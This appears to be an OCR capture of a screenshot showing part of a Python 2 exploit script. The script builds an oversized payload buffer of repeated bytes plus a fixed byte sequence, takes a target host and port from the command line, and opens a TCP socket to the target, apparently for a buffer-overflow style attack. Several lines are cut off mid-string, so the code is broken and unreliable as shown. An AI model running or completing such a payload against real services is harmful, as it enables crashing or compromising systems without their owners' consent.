
buffer += '\x45' * 12429

bye = ('\x50\x00\x00\x0c\x51\x00\x00\x04\x00\x00\x07
       '\x52\x00\x00\x00')

print 'Sending '+str(len(buffer))+' bytes of data!'

if len(sys.argv) < 3:

    print '\nUsage: ' +sys.argv[0]+ ' <target> <port
    print 'Example: ' +sys.argv[0]+ ' 172.19.0.214 5
    sys.exit(0)

host = sys.argv[1]

port = int(sys.argv[2])

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM
connect = s.connect((host, port))

s.settimeout(17)
